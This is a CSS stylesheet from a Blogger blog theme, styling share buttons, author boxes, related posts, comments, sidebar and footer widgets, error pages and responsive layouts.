#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#C9AF7E}
#share-box a:hover span{background-color:#C9AF7E}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlnw3zFMq1_xRPB7x3B9MHSxKNB5XwvpUaE2gRL1DyndyQ9K_3WJ0PDGBgO3MP-v4_hmjoxRB_SMFy376vAA2YBHE19aTRoIagG9Ci_9Zm9UTV0H_sCgR4K3oxRI3mRgIL364gZgKTRG-Y/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#C9AF7E}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#C9AF7E;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#C9AF7E}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#C9AF7E;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#C9AF7E;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#C9AF7E}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#C9AF7E}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#C9AF7E;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIX5dcRsZZALiBh-XODy__K02r4X_GHO-DYPhyphenhyphenIi6DLZHPR_R2-v7V5it_PK_qW3vzgYCQf5fFqyQppr4k5AYDE8-3to-ck7FMyvLDspajz4OUkUwXRNhVBWeEW333m6ilEtxYNxnVbFix/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#C9AF7E;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#C9AF7E;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#C9AF7E}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#C9AF7E;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#C9AF7E}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Escribe tu email";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#C9AF7E}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#C9AF7E}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#C9AF7E}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#C9AF7E;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#C9AF7E}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQ8T_GKKh15Dwj_xX_VvqMRQcChZ73K2d4pFoGmHSXBRLH7SAujJNMRcZM5PUA7aACbGk65tHhxg1UEp2F6KC-HicDcf7AVP_tWkrDpDDccbWxliJH4I0l_oq-7eQbpdg1-mBpfHaZpjw/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #C9AF7E;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #C9AF7E;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #c9b088;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.ads-top-468{display:none}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8971ciLuI_MYw3L2aF-kduHjZyFfguX3Mv0za3zif2jMIo7DiylRzS83M-PFXZT_MXdo0fyUezgvv2qBIQh_hHJjd-mFeoTRR9HGjMzeuQx3M0Prh4pbPolzq2OeN8pNB1oAPlb8D9LU8/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
